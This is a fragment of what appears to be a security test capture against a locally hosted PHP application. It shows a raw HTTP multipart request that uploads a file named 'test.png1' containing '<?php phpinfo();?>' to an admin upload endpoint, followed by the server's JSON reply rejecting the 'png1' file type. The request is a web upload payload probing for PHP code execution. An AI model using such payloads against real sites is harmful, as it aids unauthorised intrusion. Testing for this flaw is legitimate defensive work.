 4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysCABQm0VMBHvB05v
9 Accept: */*
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://127.0.0.1/index.php?m=upload&d=public&callback=upimg1730294081284
_3388&upkey=20241030211656762312&maxup=1&thumbnail=150x150&uptype=image
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
18 Connection: close
19
20 ------WebKitFormBoundarysCABQm0VMBHvB05v
21 Content-Disposition: form-data; name="file"; filename="test.png1"
22 Content-Type: image/png
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundarysCABQm0VMBHvB05v--
26
5 Connection: close
6 X-Powered-By: PHP/8.0.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 64
11
12 {"msg":"\u7981\u6b62\u4e0a\u4f20\u6587\u4ef6\u7c7b\u578b[png1]"}